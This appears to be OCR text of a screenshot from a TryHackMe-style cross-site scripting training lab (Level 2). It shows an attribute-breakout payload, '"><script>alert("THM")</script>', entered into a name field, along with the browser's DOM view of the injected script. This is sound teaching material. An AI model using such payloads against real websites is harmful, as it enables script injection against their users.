 XSS Examples
Level 2
Enter Your Name
"><script>alert("THM")</script>
Enter
Hello, ">
XSS Payload Successful
Go To Level 3
Elements Console Sources Network Performance 1
<!DOCTYPE html>
<html lang="en">
<head> ••• </head>
<body>
<div class="progress-bar"> ••• </div>
<div id="content">
<h2 style="text-align: center">Level 2</h2>
<form method="get"> ••• </form>
<div class="text-center">
<h2>
"Hello, "
<input value> == $0
<script>alert("THM")</script>
"">"
</h2>
</div>
<div class="text-center"> ••• </div>
</div>
<script> ••• </script>
</body>
</html>